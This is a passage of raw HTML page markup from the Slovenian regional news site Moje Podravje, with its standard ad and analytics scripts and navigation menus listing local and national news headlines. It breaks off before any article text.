<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.mojepodravje.si.ROS */
ado.master({id: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--GA code-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-12', 'auto');
  ga('send', 'pageview');

</script>

<!-- DFP code -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-sidebar', [324, 250], 'div-gpt-ad-1502450595701-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-header', [468, 60], 'div-gpt-ad-1502890346981-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="wp-singular post-template-default single single-post postid-18836 single-format-standard wp-theme-Newspaper wp-child-theme-moje-podravje-child minister-za-kulturo-obiskal-podravske-gradove global-block-template-1 td-local-news wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansiqehnnukjho"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://mojepodravje.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                torek, 3 februarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://mojepodravje.si/">
                <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
                <span class="td-visual-hidden">Moje Podravje</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_69822b4d3167f_rand td_block_template_1"><!-- start slave -->
<div id="adoceansitgjqnnkuvb"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Billboard */
ado.slave('adoceansitgjqnnkuvb', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://mojepodravje.si/">
            <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_69822b4d31b0a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_69822b4d31b0a" ><script>var block_td_uid_2_69822b4d31b0a = new tdBlock();
block_td_uid_2_69822b4d31b0a.id = "td_uid_2_69822b4d31b0a";
block_td_uid_2_69822b4d31b0a.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_69822b4d31b0a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_69822b4d31b0a_rand","tdc_css_class_style":"td_uid_2_69822b4d31b0a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_69822b4d31b0a.td_column_number = "3";
block_td_uid_2_69822b4d31b0a.block_type = "td_block_mega_menu";
block_td_uid_2_69822b4d31b0a.post_count = "5";
block_td_uid_2_69822b4d31b0a.found_posts = "3310";
block_td_uid_2_69822b4d31b0a.header_color = "";
block_td_uid_2_69822b4d31b0a.ajax_pagination_infinite_stop = "";
block_td_uid_2_69822b4d31b0a.max_num_pages = "662";
tdBlocksArray.push(block_td_uid_2_69822b4d31b0a);
</script><div id=td_uid_2_69822b4d31b0a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bolezen modrikastega jezika se širi po Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji">Bolezen modrikastega jezika se širi po Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"/></a></div>                <a href="https://mojepodravje.si/rubrika/fokus/" class="td-post-category">Fokus</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota">Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku">Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec">Slovenija okronala 28. vinsko kraljico – Nino Polanec</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69822b4d31b0a" data-td_block_id="td_uid_2_69822b4d31b0a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69822b4d31b0a" data-td_block_id="td_uid_2_69822b4d31b0a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_69822b4d32826_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_69822b4d32826" ><script>var block_td_uid_3_69822b4d32826 = new tdBlock();
block_td_uid_3_69822b4d32826.id = "td_uid_3_69822b4d32826";
block_td_uid_3_69822b4d32826.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_69822b4d32826_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69822b4d32826_rand","tdc_css_class_style":"td_uid_3_69822b4d32826_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_69822b4d32826.td_column_number = "3";
block_td_uid_3_69822b4d32826.block_type = "td_block_mega_menu";
block_td_uid_3_69822b4d32826.post_count = "5";
block_td_uid_3_69822b4d32826.found_posts = "1881";
block_td_uid_3_69822b4d32826.header_color = "";
block_td_uid_3_69822b4d32826.ajax_pagination_infinite_stop = "";
block_td_uid_3_69822b4d32826.max_num_pages = "377";
tdBlocksArray.push(block_td_uid_3_69822b4d32826);
</script><div id=td_uid_3_69822b4d32826 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/pred-srecanjem-epp-v-ljubljani-nervoza-na-levici-raste/" rel="bookmark" title="Pred srečanjem EPP v Ljubljani nervoza na levici raste"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-46-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-46-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-46-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pred srečanjem EPP v Ljubljani nervoza na levici raste"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pred-srecanjem-epp-v-ljubljani-nervoza-na-levici-raste/" rel="bookmark" title="Pred srečanjem EPP v Ljubljani nervoza na levici raste">Pred srečanjem EPP v Ljubljani nervoza na levici raste</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/zakaj-podjetja-stratesko-zapuscajo-slovenijo/" rel="bookmark" title="Zakaj podjetja strateško zapuščajo Slovenijo?"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-45-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-45-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-45-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zakaj podjetja strateško zapuščajo Slovenijo?"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zakaj-podjetja-stratesko-zapuscajo-slovenijo/" rel="bookmark" title="Zakaj podjetja strateško zapuščajo Slovenijo?">Zakaj podjetja strateško zapuščajo Slovenijo?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/fotosop-samopromocija-in-zadrega-za-vlado/" rel="bookmark" title="Fotošop, samopromocija in zadrega za vlado"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-44-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-44-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-44-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Fotošop, samopromocija in zadrega za vlado"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/fotosop-samopromocija-in-zadrega-za-vlado/" rel="bookmark" title="Fotošop, samopromocija in zadrega za vlado">Fotošop, samopromocija in zadrega za vlado</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/kazenska-ovadba-proti-tamari-vonta-zaradi-zlorabe-polozaja/" rel="bookmark" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kazenska-ovadba-proti-tamari-vonta-zaradi-zlorabe-polozaja/" rel="bookmark" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja">Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov">Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69822b4d32826" data-td_block_id="td_uid_3_69822b4d32826"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69822b4d32826" data-td_block_id="td_uid_3_69822b4d32826"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_69822b4d33657_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_69822b4d33657" ><script>var block_td_uid_4_69822b4d33657 = new tdBlock();
block_td_uid_4_69822b4d33657.id = "td_uid_4_69822b4d33657";
block_td_uid_4_69822b4d33657.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_69822b4d33657_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_69822b4d33657_rand","tdc_css_class_style":"td_uid_4_69822b4d33657_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_69822b4d33657.td_column_number = "3";
block_td_uid_4_69822b4d33657.block_type = "td_block_mega_menu";
block_td_uid_4_69822b4d33657.post_count = "5";
block_td_uid_4_69822b4d33657.found_posts = "1702";
block_td_uid_4_69822b4d33657.header_color = "";
block_td_uid_4_69822b4d33657.ajax_pagination_infinite_stop = "";
block_td_uid_4_69822b4d33657.max_num_pages = "341";
tdBlocksArray.push(block_td_uid_4_69822b4d33657);
</script><div id=td_uid_4_69822b4d33657 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/pred-srecanjem-epp-v-ljubljani-nervoza-na-levici-raste/" rel="bookmark" title="Pred srečanjem EPP v Ljubljani nervoza na levici raste"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-46-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-46-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-46-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pred srečanjem EPP v Ljubljani nervoza na levici raste"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pred-srecanjem-epp-v-ljubljani-nervoza-na-levici-raste/" rel="bookmark" title="Pred srečanjem EPP v Ljubljani nervoza na levici raste">Pred srečanjem EPP v Ljubljani nervoza na levici raste</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/fotosop-samopromocija-in-zadrega-za-vlado/" rel="bookmark" title="Fotošop, samopromocija in zadrega za vlado"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-44-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-44-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-44-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Fotošop, samopromocija in zadrega za vlado"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/fotosop-samopromocija-in-zadrega-za-vlado/" rel="bookmark" title="Fotošop, samopromocija in zadrega za vlado">Fotošop, samopromocija in zadrega za vlado</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/kazenska-ovadba-proti-tamari-vonta-zaradi-zlorabe-polozaja/" rel="bookmark" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
